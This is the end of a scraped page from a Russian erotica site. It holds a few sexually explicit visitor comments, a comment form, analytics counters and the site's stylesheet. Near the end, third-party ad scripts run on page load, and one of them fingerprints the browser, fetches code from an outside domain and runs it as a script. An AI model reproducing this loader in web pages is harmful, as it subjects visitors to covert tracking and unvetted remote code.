</div><div id='comment-id-35919'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #2 Гость Игорь - 05.03.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-35919'>Ох, едрить колотить, где ж её нашли? Санкционная какая-то.</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гость&nbsp;Игорь');" href="#" onclick="dle_ins('35919'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-37231'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #3 Любитель - 27.04.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-37231'>Класс!!! Женился бы на ней, чтоб лизать ей киску каждый день!!!</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Любитель');" href="#" onclick="dle_ins('37231'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-45889'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #4 Е-Батюшка - 13.02.2025 
		</div>
		<div class="comm-body">
		  <div id='comm-id-45889'>У меня аж, упал при виде её зарослей.</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Е-Батюшка');" href="#" onclick="dle_ins('45889'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div>
<div id="dle-ajax-comments"></div>
</div></form>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcom-t">Оставьте комментарий</div>


<div id="addcom-b">
	<span>Ваше имя:</span>
	<input type="text" name="name" id="name" class="f_input" />
</div>


<div id="addcom-b">
	<span>Комментарий:</span>
	<div id="addcom-e"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
</div>

<div id="addcom-bot">
	<button type="submit" name="submit" class="fbutton"><span>Добавить</span></button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="22649"><input type="hidden" name="user_hash" value="38c6bfa6a2cfa5d499b9cdd4265a1a7d3b6ea5bf"></form></div>
		</div>
        
        <div class="sponsored">
            <p>Наши друзья</p>
            <a href="https://www.girlstop.info/" rel="sponsored">www.girlstop.info</a>
        </div>
		<div id ="foot">
			&copy; 2010 - 2025 <a href="https://ero-top.name" title="Эротика">Эротика</a> на ero-top.name
			<div class="linkFooter">
                admin@ero-top.com
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
var HeaderLinks=(function(){var e,t,n;return t=$("#mobile-sb"),e=$("#head"),n=$("#searchQuery"),$("#menuToggler").on("click",function(){return t.toggleClass("opened"),$("#search:not(.show)").removeClass("opened"),$("body").toggleClass("no-scrolling"),e.hasClass("is-active")||e.addClass("is-active"),e.addClass("is-opened"),e.next().css("margin-top",0),document.activeElement.blur(),n.blur(),t.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?e.removeClass("is-opened")&&e.removeClass("is-active")&&e.next().css("margin-top",0):void 0})}),$("#searchToggler").on("click",function(e){return e.stopPropagation(),e.preventDefault(),t.removeClass("opened"),$("#head").removeClass("is-opened"),$("body").removeClass("no-scrolling"),$("#search").toggleClass("opened").one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?(document.activeElement.blur(),n.blur()):void 0})})})();$("#login").clone().appendTo("#mobile-sb");$("#head-menu").clone().appendTo("#mobile-sb");$("#clone-kat").clone().appendTo("#mobile-sb");$("#navbar").clone().appendTo("#mobile-sb");
</script>
<noindex>
	
<script>
	jQuery(function($){
		$.get("/templates/orange/images/sprite.svg", function(data) {
		  var div = document.createElement("div");
		  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
		  document.body.insertBefore(div, document.body.childNodes[0]);
		});
	});
$(document).ready(function(){
	$('.short-rate-perc').wRatePercent();
});
jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};
</script>
<script type="text/javascript" src="/templates/orange/js/imagepreview.js"></script>
<!--Стрелка вверх--><script src="/templates/orange/js/scroll.js" type="text/javascript"></script>     
	<div id="toTopWrapper">
	<div id="toTopClickZone" style="opacity: 0; width: 100px; height: 100%;">
	<p style="background-color: rgba(224, 83, 0, 0.68);">наверх</p>
	</div>
	<div id="toTop"></div>
	</div><!--/Стрелка вверх-->
<!--LiveInternet counter--><script type="text/javascript"><!--
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";"+Math.random();//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter7522945 = new Ya.Metrika({ id:7522945, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/7522945" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async data-url="https://rdrctgoweb.com/osvald/6270" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1765721933"></script><script type="text/javascript" src="https://clicktimes.bid/?ce=guztcmbsmm5ha3ddf43dqoa" async></script><script type="text/javascript">(function(){var sth="f837117fe00ce41edd4b2e9a8c0c27ac",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=65031be660c40f9ffc42e83d1a39dcb5"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "iff1de-1c655f");
</script>
</noindex>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ero-top.name/templates/orange/css/style.css
body_size: 6322
content:
body, html { font-family: Tahoma, Geneva, sans-serif; text-decoration: none; margin:0px; padding:0px; font-size: 13px; color: #5a1e02; background-color: #F9C2A2; text-align: center;} @font-face { font-family: 'icomoon'; src:url('../fonts/icomoon.eot?knosdr'); src:url('../fonts/icomoon.eot?knosdr#iefix') format('embedded-opentype'), url('../fonts/icomoon.ttf?knosdr') format('truetype'), url('../fonts/icomoon.woff?knosdr') format('woff'), url('../fonts/icomoon.svg?knosdr#icomoon') format('svg'); font-weight: normal; font-style: normal; } [class^="icon-"], [class*=" icon-"] { font-family: 'icomoon' !important; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .icon-heart:before { content: "\e9da"; } .icon-bubble2:before { content: "\e96e"; } .icon-folder-open:before { content: "\e930"; } .icon-eye:before { content: "\e9ce"; } .icon-fire:before { content: "\e9a9"; } .icon-search:before { content: "\e986"; } .icon-woman:before { content: "\e9dd"; } .icon-calendar:before { content: "\e953"; } .icon-menu:before { content: "\e9bd"; } .icon-sort-amount-desc:before { content: "\ea4d"; } .icon-bookmarks:before { content: "\e9d3"; } .icon-shuffle:before { content: "\ea30"; } .icon-user:before { content: "\e971"; } .rate-full { color: #0a1b37; font-size: 2.1em; font-weight: 500; float: left; padding-top: 7px; } .rate-full .ratingtypeplusminus { display: inline-block; padding: 0 5px 0 4px; } .rate-full .rate-like { fill: #8cc323; } .rate-full .rate-like:hover { fill: #98d12b; } .rate-full .rate-dislike { fill: #ea454d; } .rate-full .rate-dislike:hover { fill: #fa777d; } .rate-heart	{ background-color: #ff1354; color: #fff; padding: 3px; border-radius: 0 0 0 5px; } .rate-procent { background-color: #eff8f5; padding: 2px 2px 1px 2px; color: #464545; border-radius: 0 5px 0 0; min-width: 38px; display: inline-block; font-weight: 600; } #rating-short-view { display: inline-block; position: absolute; top: 5px; right: 3px; opacity: 0.7; } #rating-short-view:hover { opacity: 1; } #kat li a, #foot a:hover, #short-stori a:hover span.inftext, .icon-search:hover, .icon-sort-amount-desc:hover, .icon-menu:hover, #full-ph a:hover, #dle-comments-list a:hover, #fullsearch input#dosearch:hover, #fullsearch input#dofullsearch:hover, #navi a:hover, .navran:hover, #speed-bar a:hover, #head-menu li a:hover, #cat-blok a:hover, #enter-but-reg:hover, #enter-but-en:hover { transition: all .3s; } #container { width: 100%; max-width: 1150px; min-width: 270px; background-color: #ffffff; margin: 15px auto; margin-bottom: 0px; box-shadow: 0 0 25px rgba(0, 0, 0, 0.62); } #head { max-width: 1150px; min-width: 270px; position:relative; z-index:50; -webkit-overflow-scrolling:touch; -webkit-transition:top 0.3s ease-in-out; -moz-transition:top 0.3s ease-in-out; -o-transition:top 0.3s ease-in-out; transition:top 0.3s ease-in-out; } #head.is-active { top:0px; position:fixed; width: inherit; z-index:150; overflow:auto; max-width: 1150px; min-width: 270px; } #head.is-opened{ bottom:0 } .l-head{ vertical-align:middle; z-index:50; position:relative; height: 70px; text-align: left; background-color: #d05135; border-bottom: 1px solid #f5d8d1; background: url(../images/head.jpg) no-repeat; } .m-menu{ background-color:#fff; list-style:none; margin:0; font-size:18px; max-height:0; position:absolute; overflow-y:scroll; width:90%; top:70px; bottom:0; z-index:150; -webkit-transition:max-height 0.5s ease-out; -moz-transition:max-height 0.5s ease-out; -o-transition:max-height 0.5s ease-out; transition:max-height 0.5s ease-out; } .sort-bar .sort { margin: 0; padding:0; list-style: none; background-color: #926960; display:none; } .sort-bar li { display: inline-block; margin: 10px; font-size: 1.5em; } .sort a { color: #fff; } .sort-bar.active .sort { display:block; } #mobile-sb nav#navbar.blok_body { margin-bottom:0; } .m-menu.opened{ max-height:100%; -webkit-transition:max-height 0.5s ease-in; -moz-transition:max-height 0.5s ease-in; -o-transition:max-height 0.5s ease-in; transition:max-height 0.5s ease-in; } .search-bar{ background-color: #926960; max-height:0; -webkit-transition:max-height 0.3s ease-out; -moz-transition:max-height 0.3s ease-out; -o-transition:max-height 0.3s ease-out; transition:max-height 0.3s ease-out; overflow:hidden; } .search-bar.opened{ max-height:100px; -webkit-transition:max-height 0.3s ease-in; -moz-transition:max-height 0.3s ease-in; -o-transition:max-height 0.3s ease-in; transition:max-height 0.3s ease-in; } .search-bar.show{ max-height:60px; } .search-bar form{ position:relative } .no-scrolling{ overflow:hidden; } #link-logo { height: 70px; width: 230px; display: inline-block; background: url(../images/logo.png) left center no-repeat; overflow: hidden; /*background-color: #fef0e9; border-right: 1px solid #ffdcd3;*/ background-size: contain; margin-right: 5px;} #head-menu { display: inline-block; list-style: none; margin: 0; padding: 0; height: 70px; position: absolute; } #head-menu li { display: inline-block; font-size: 1.4em; line-height: 70px; } #head-menu li a { text-decoration: none; display: block; color: #fff; padding: 0 7px; } #head-menu li a:hover, .icon-search:hover, .icon-menu:hover, .icon-sort-amount-desc:hover { color: #fff; text-shadow: 1px 1px 10px #fdefb7, 0 0 1em #fc0;} #search input, #searchinput { width: 70%; height: 35px; line-height: 30px; padding: 0 10px; color: #771c1c; font: italic 18px Georgia; border: 1px solid #b82805; margin: 15px auto; box-shadow: inset 0 1px 3px rgba(0,0,0,0.2); } #search button { text-align: center; width: 80px; height: 35px; vertical-align: bottom; line-height: 30px; font-size: 1.2em; color: #fff; border: 1px solid #b82805; background-color: #d05135; cursor: pointer; margin: 15px 0; } #fullsearch input#searchinput { width: 80% !important; height: 45px; line-height: 40px; padding: 0 10px; color: #771c1c; font: italic 18px Georgia; border: 1px solid #b82805; } #fullsearch input#dosearch, #fullsearch input#dofullsearch, #fullsearch input#doclear, #fullsearch input#doreset { text-align: center; width: 30%; height: 35px; line-height: 30px; font-size: 1.2em; color: #fff; border: 1px solid #b82805; display: inline-block; background-color: #ab8f6e; cursor: pointer; } #fullsearch input#dosearch:hover, #fullsearch input#dofullsearch:hover { background-color: #ada49b; } #fullsearch input#doclear, #fullsearch input#doreset { width: 20% !important; } .icon-search, .icon-menu { color: #fff; display: inline-block; position: absolute; right: 0; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center; } .icon-menu { display: none; position: absolute; right: 50px; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center; } .l-head .icon-sort-amount-desc {color: #fff; display: inline-block; position: absolute; right: 50px; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center;} #menu { background-color: #FEF0E9; width: 230px; border-right: 1px solid #ffdcd3; border-bottom: 1px solid #ffdcd3; float: left; } .shap { font-size: 1.8em; margin: 10px; text-align: left; color: #da4a06; } .blok_body { margin-bottom: 25px; } #kat { list-style: none; padding: 0; margin: 0; text-align: left; } #kat li a { display: block; padding: 10px 10px; border-top: 1px solid #ffdcd3; font-size: 1.1em; color: #711A24; text-decoration: none; } #kat li a:hover { background-color: #cd4908; color: #fff; } #content { margin-left: 230px; } #content a { color: #711a24; } #content p { text-align: left; margin: -15px 5px 5px 20px; } #content h2 { text-align: left; margin: 10px 0 10px 20px; font-weight: normal; } #dle-content { margin-left: 5px; } #speed-bar { height: 25px; padding: 0 10px; line-height: 25px; font-family: Georgia; font-size: 1.2em; font-style: italic; background-color: #fff; overflow: hidden; text-overflow: ellipsis; text-align: left; border-bottom: 1px solid #b82805; } #speed-bar a { text-decoration:none; } .caption { border-bottom: 2px solid #c35316; color: #903824; margin: 0px 0 20px 20px; text-align: left; } .caption h1 { border-bottom: 2px solid #c35316; font-size: 2em; padding-bottom: 5px; display: inline-block; margin: 0; font-weight: normal; } #infa { padding: 15px; background-color: #FFF; text-align: justify; color: #5c5c5c; font-size: 1.1em; margin-top: 20px; clear: both; } #inform { padding: 15px; background-color: #fef0e9; text-align: justify; color: #5a1e02; font-size: 1.1em; margin-top: 20px; clear: both; } #inform a { color:#793312; } #foot { border-top: 1px solid #c35316; background-color: #fff; padding: 15px; text-align: left; font-size: 1.1em; clear: both; } #foot a { color: #2b2626; } #foot a:hover { color: #de5c1c; } .linkFooter { float:right; } .img-topnews { width: 46%; margin: 3px; overflow-x: hidden; overflow-y: hidden; } #previewimg { position:absolute; display:none; z-index:999; background:#B82805; padding:10px; border-radius: 6px; color:#fff; max-width: 200px; } #previewimg img{ background:#B82805; width: 200px; height: 300px; margin-top: 4px; } #full-ph { text-align: left; padding-left: 20px; } #full-ph a, #inf-ph span, #dle-comments-list a, #speed-bar a, #cat-blok a { color: #ba3103; } #full-ph a:hover, #dle-comments-list a:hover, #speed-bar a:hover, #cat-blok a:hover { color: #ef762d; } #img-bl img { margin: 5px; max-width: 800px; } #inf-ph { font-size: 1.1em; } #inf-sec { margin: 5px 5px; } #inf-title { border-bottom: 2px solid #c35316; margin: 20px 0px 15px 5px; text-align: left; } #inf-title span { border-bottom: 2px solid #c35316; font-size: 1.5em; padding-bottom: 5px; color: #903824; display: inline-block; margin: 0; font-weight: normal; } #knopki { margin-top: 15px; text-align: right; margin-right: 2%; } #dwn { display: inline-block; border: 2px solid #b82805; padding: 5px; } #social { display: inline-block; border: 2px solid #b82805; padding: 8px; vertical-align: middle; } .rel-img { max-width: 165px; width: 46%; margin: 2px; overflow-x: hidden; overflow-y: hidden; } #short-stori { width: 30%; max-width: 270px; display: inline-block; margin: 1% 1% 5px 1%; overflow-x: hidden; overflow-y: hidden; position: relative; box-sizing: border-box; -moz-box-sizing: border-box; vertical-align: middle; } #short-stori a img { z-index: 1; width: 100%; max-width: 270px; display: block; box-sizing: border-box; -moz-box-sizing: border-box; margin: 0; } #short-stori a span.inftext { color: #fff; font-size: 0.9em; display: block; position: absolute; bottom: 0; width: 94%; padding: 3%; left: 0; line-height: 1.5; text-decoration: none; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; text-align: left; } #short-stori a span.inftext b { color: #fff; } #short-stori a span.inftext:hover { white-space: normal; } #short-stori a span.inftext span { color: #fff; font-size: 0.8em; margin-top: 3px; line-height: 10px; } #short-stori a:hover span.inftext { background: #cd4b2a !important; filter: none !important; } #short-stori span.favorlink img { width: 30px; height: 30px; } #short-stori span.favorlink { display: block; position: absolute; top: 0; left: 0; z-index: 10; text-decoration: none; margin: 5px 0px -30px 5px; opacity: 0.4; } #short-stori span.favorlink:hover { opacity: 1; } .infa { background: rgba(171, 43, 8, 0.6) !important; cursor: pointer; } #dle-comments-form { width: 90%; max-width: 650px; text-align: left; margin: 2%; display: inline-block; } #addcom-t { font-size: 1.3em; background-color: #ead7ca; padding: 8px; margin: 10px 0px 2px 0px; -webkit-border-top-left-radius: 8px; -webkit-border-top-right-radius: 8px; -moz-border-radius-topleft: 8px; -moz-border-radius-topright: 8px; border-top-left-radius: 8px; border-top-right-radius: 8px; } #addcom-b{ background-color: #ead7ca; padding: 8px; font-size: 1.1em; margin: 0px 0px 2px 0px; } #addcom-bot { background-color: #ead7ca; padding: 8px; margin: 0px 0px 2px 0px; -webkit-border-bottom-right-radius: 8px; -webkit-border-bottom-left-radius: 8px; -moz-border-radius-bottomright: 8px; -moz-border-radius-bottomleft: 8px; border-bottom-right-radius: 8px; border-bottom-left-radius: 8px; } #dle-comments-form textarea { width: 80%; } #dle-comments-form input { width: 30%; height: 20px; border: 1px solid #b82805; } #dle-comments-form input:focus { border-color: #b82805; box-shadow: 0 0 10px 0 rgba(17, 71, 90, 0.5); } #dle-comments-form button { text-align: center; width: 20%; height: 10%; line-height: 30px; font-size: 1.1em; color: #fff; border: 1px solid #b82805; display: inline-block; background-color: #e66a32; cursor: pointer; } #dle-comments-form input#allow_subscribe { width:20px; vertical-align:middle; } #comment { padding: 10px 0; margin: 0; border-bottom: solid 1px #b82805; } #comm-l { width: 80px; float: left; } #comm-r { margin-left: 90px; } #comm-l img { max-width: 60px; max-height: 60px; padding: 5px; border: solid 1px #b82805; -webkit-border-radius: 4px; border-radius: 4px; margin-bottom: 7px; -webkit-box-shadow: inset 0px 1px 2px 0px rgba(0, 0, 0, 0.1), 0px 1px 1px 0px rgba(255, 255, 255, 1); box-shadow: inset 0px 1px 2px 0px rgba(0, 0, 0, 0.1), 0px 1px 1px 0px rgba(255, 255, 255, 1); } #comm-l p.group { color: #b82805; display: block; font-size: 0.9em; margin: 0; } #comm-r .comm-header { margin: 0 0 7px 0; position: relative; padding-bottom: 5px; font-size:1.1em; border-bottom: dashed 1px #b57f63; } #comm-right .comm-header a{ text-decoration: underline; } #comm-right .comm-body { font-size:1.1em; } #comm-foot { margin: 30px 0px 0px; text-align: right; padding-right: 10px; } #dle-comments-list { text-align:left; padding-left: 20px; } #navi { display: inline-block; background-color: #fff; overflow: hidden; line-height: 40px; margin: 20px 0 20px 0; border: 1px solid #4D1111; font-size: 1.1em; } #navi span { display: inline-block; float: left; } #navi a { text-decoration: none; } .navran {min-width:35px;max-width:40px;padding:0 2px;border-right:1px solid #4D1111;line-height: 40px;} .navp, .navn { text-align: center; color: #3e3f40; width: 80px; } .navp span, .navn span { color: #a59999; width: 80px; } .navp a, .navn a { color: #3e3f40; display: block; } .navigat { text-align: center; } .navigat a, .navigat span { display: inline-block; padding: 0 2px; color: #780C16; min-width: 35px; border-right: 1px solid #4D1111; float: left; } .navigat span, #navi a:hover, .navran:hover { color: #fff; background-color: #d24a1a; } #navi span.nav_ext { background: none; color: #3e3f40; } .navp a { border-right: 1px solid #4D1111; } #toTopWrapper { width:100px; height: 100%; left: 0; position: fixed; top: 0; } #toTopClickZone { cursor: pointer; width: 100px; opacity: 1; background-color: rgba(204, 84, 0, 0.12); z-index:99999; display:none; } #toTopClickZone p, #toTopCloneCapt { color: #FFFFFF; font-family: tahoma,verdana,arial; font-size: 12px; height: 27px; left: 37px; margin-top: 12px; line-height: 25px; position: fixed; text-align: center; text-shadow: 1px 1px 1px #000000; top: -2px; width: 63px; z-index:100; } #toTopCloneCapt { display:none; z-index:101; } #toTop { background: url("../images/goup.png") no-repeat scroll 0 0 #FF6600; height: 27px; left: 10px; position:fixed; top: 10px; width: 27px; opacity: 1; cursor: pointer; display:none; z-index:99; } #cat-blok{ font-size:1.3em; color:#e6440d; width:20rem; margin:10px 22px; text-align:left; float: left; } #cat-blok ul{ list-style:none; padding:0px 10px; margin: 10px 0px; } #cat-blok a{ line-height:1.4; text-decoration:none; } #cat-blok a:hover{ text-decoration:underline; } .cat-blok-head{ color:#862605; font-size:1.4em; padding: 0px 5px; } #head-menu-title, .m-show { display:none !important; } @media screen and (max-width: 1050px) { .remove_in_mobile img { max-width: 700px; } } @media screen and (max-width: 1150px) { #img-bl img { max-width: 630px; } } @media screen and (max-width: 991px) { body { font-size: 12px; } #short-stori a span.inftext,#short-stori a span.inftext span,#comm-l p.group { font-size: 1em; } #menu { width: 200px; } /*#link-logo { width: 200px; }*/ #content { margin-left: 200px; } #search input, #search button { height: 25px; line-height: 20px; } #navi, .navran { line-height: 35px; } .navp, .navn, .navp span, .navn span { width: 65px; } .navigat a, .navigat span { padding:0; } #toTop { bottom: 10px; top: initial; } #toTopClickZone p, #toTopCloneCapt { bottom: -2px; top: initial; } .rate-procent { padding: 2px 2px 2px 2px; } #container {margin:0 auto;}} @media screen and (min-width: 935px) { #mobile-sb #head-menu { display:none; } .remove_in_pk { display:none; } } @media screen and (max-width: 935px) { #menu #clone-kat.shap, #menu #navbar.blok_body, #menu.del_mob_full, #menu #login {display:none;} #container {margin-top: 0px !important;} #content { display: table-cell; margin-left: 0; } #menu { display:table-footer-group; float:none; width:100%; } #dle-content { margin:0; } #img-bl img { max-width: 800px; } #head-menu { display:none; } #mobile-sb #head-menu { display:block; 	position: static; height: initial; text-align: left; } #mobile-sb #head-menu li { line-height: normal; font-size: 1.1em !important; display: block !important; } #mobile-sb #head-menu li a { display: block !important; padding: 10px 0 10px 20px !important; border-top: 1px solid #bbbaba !important; color: #711a24 !important; } #head-menu li a:hover { background-color: #cd4908; } #mobile-sb #clone-kat.shap, #head-menu-title.shap { font-size: 1.6em; margin: 20px 5px 5px; } #head-menu-title, .m-show { display:block !important; } #kat li a { padding: 10px 0 10px 20px; } .icon-menu { display: inline-block; } .img-topnews { width: 30%; } #full-ph, #dle-comments-list { padding: 10px !important; } .navigat, #speed-bar { display: none !important; } .navp, .navn, .navp span, .navn span { width: 130px; } .navp span { border-right: 1px solid #4D1111; } #clear { clear:both; } .l-head { text-align: center; } .icon-search { left:0; } .icon-menu { right:0; } .l-head .icon-sort-amount-desc { display: none; } #link-logo { margin-right: 0px  !important; } .remove_in_mobile { display: none; } .remove_in_pk { display: block; } a.tg-icon { right: 50px; } } @media screen and (max-width: 890px) { #img-bl img { width:95% } } @media screen and (max-width: 650px) { #short-stori, .img-topnews { width: 47%; } .caption h1 { font-size: 1.6em; } .caption { margin: 5px; 	text-align: center; border:none; } #content p { display: none; } #comment p { display: block !important; } #content h2 { display: none; } #search input { width: 60%; } #search button { width: 25%; } #dle-comments-form button { width: 37%; } #fullsearch input#dosearch, #fullsearch input#dofullsearch { width:49%; font-size: 1em; padding: 0 !important; } #link-logo { width: 180px; background-size: 100%; } #dwn, #social { margin: 5px auto; } .linkFooter { float:none; padding-top:5px; } #foot { text-align: right; } } @media screen and (max-width: 320px) { #short-stori, .img-topnews { width: 97%; } #dle-comments-form button { width: 40%; } .icon-search, .icon-menu { width: 40px; } } @media screen and (max-height: 370px)  { #short-stori, .img-topnews { width: 30%; } } 
/*---------Логин-----------*/ #login { background: #ffebd4; text-align: left; border: solid 1px #cd4908; width: 95%; margin: 10px auto; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0px 1px 4px 0px rgba(255, 255, 255, 0.6); -moz-box-shadow: 0px 1px 4px 0px rgba(255, 255, 255, 0.6); box-shadow: 0px 1px 4px 0px rgba(255, 255, 255, 0.6); } #lname { text-align: left; margin: 2px; padding: 2px; background: #fcf9f6; border: solid 1px #ccc; text-transform: none; color: #FC6341; font-size: 1.4em; font-weight: bold; } #login a { font-size: 13px; text-decoration: underline; color: #380a0f; } #login a:hover { text-decoration: none; color: #d64309; } #login .fleft { width: 60px; text-align: center; margin: 10px; float: left; } #login img { width: 60px; border: 0px none currentColor; vertical-align: middle; } #login ul { text-align: left; padding: 2px; font: 16px/22px "Trebuchet MS", Arial, Helvetica, sans-serif; list-style: none outside none; } #log-enter-pass, #log-enter-login { border: 1px solid #a43701; box-shadow: inset 1px 1px 6px 0px rgba(150, 51, 3, 0.298); background: #ffede4; text-align: left; border-radius: 3px; padding: 0 5px; height: 27px; color: #777; display: inline; position: relative; } #log-enter-login { width: 90%; margin: 5px; } #log-enter-pass { width: 61%; margin: 5px 0 0 5px; } #enter-but-reg, #enter-but-en { background: #da4a06; border: 1px solid #b02904; border-radius: 3px; box-sizing: border-box; color: #FFFFFF; cursor: pointer; display: inline-block; font: 13px "Arial"; height: 29px; overflow: hidden; padding: 0px 10px; text-align: center; text-decoration: none; vertical-align: baseline; white-space: nowrap; } #enter-but-reg:hover, #enter-but-en:hover { border: 1px solid #CD4908; text-shadow: 1px 1px 10px #fdefb7, 0 0 1em #fc0; } #log-enter-pass:focus, #log-enter-login:focus { border: 1px solid #f16e2d; outline: none; } #enter-but-reg { margin: 5px 0; } .lostpassword { display: inline-block; margin: 6px; } .lostpassword a { text-decoration: none !important; } /*---------/Логин-----------*/
.dating {text-align: center; margin: 10px 0;} .dating a { background-image: url("/uploads/dating.jpg"); background-size: contain; background-repeat: no-repeat; padding: 10px 2px 10px 50px; font-size: 20px; border: 2px solid #ea454d; border-radius: 10px; display: inline-block; text-decoration: none; }
.tg-icon {color: #fff; display: inline-block; position: absolute; right: 100px; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center; background-image: url(/uploads/tg.png); background-repeat: no-repeat; background-size: 80%; background-position: center; } @media screen and (max-width: 385px) { a.tg-icon { width: 40px; } }
.sponsored {margin: 0; padding: 10px 15px; border-top: 1px solid #c35316; background-color: #fef0e9; text-align: justify; color: #5a1e02; font-size: 1.1em;} .sponsored a {color: #793312;} .sponsored p {margin: 0px 0px 5px 0px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59269
body_size: 1668
content:
